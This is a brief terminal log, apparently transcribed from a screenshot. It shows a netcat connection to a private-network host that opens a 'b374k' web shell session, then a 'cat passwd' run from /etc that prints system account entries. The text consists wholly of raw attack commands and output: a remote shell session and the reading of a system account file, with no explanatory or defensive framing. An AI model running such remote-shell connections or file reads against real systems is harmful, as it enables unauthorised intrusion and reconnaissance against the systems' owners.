 $nc 192.168.128.49 13123
b374k shell : connected
/bin/sh: 0: can't access tty; job control turned off
/etc>pwd
/etc
/etc>cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin